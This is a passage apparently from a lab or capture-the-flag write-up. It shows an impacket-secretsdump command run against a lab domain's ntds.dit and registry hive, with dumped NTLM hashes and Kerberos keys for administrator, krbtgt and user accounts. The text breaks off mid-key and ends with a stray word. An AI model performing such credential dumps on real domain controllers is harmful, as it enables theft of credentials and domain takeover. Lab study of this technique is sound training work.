 ┌──(kali㉿kali)-[~/HTB/VL]
└─$ impacket-secretsdump -ntds ntds.dit -system system.hive local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:3d538eabff6633b62dbaa5fb5ade3b4d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97
BABYDC$:aes256-cts-hmac-sha1-96:1a7d22edfaf3a8083f96a0270da971b4a42822181db117cf98c68c8f76bcf192
BABYDC$:aes128-cts-hmac-sha1-96:406b057cd3a92a9cc719f23b0821a45b
BABYDC$:des-cbc-md5:8fef68979223d645
krbtgt:aes256-cts-hmac-sha1-96:9c578fe1635da9e96eb60ad29e4e4ad90fdd471ea4dff40c0c4fce290a313d97
krbtgt:aes128-cts-hmac-sha1-96:1541c9f79887b4305064ddae9ba09e14
krbtgt:des-cbc-md5:d57383f1b3130de5
baby.vl\Jacqueline.Barnett:aes256-cts-hmac-sha1-96:851185add791f50bcdc027e0a0385eadaa68ac1ca127180a7183432
Tervetuloa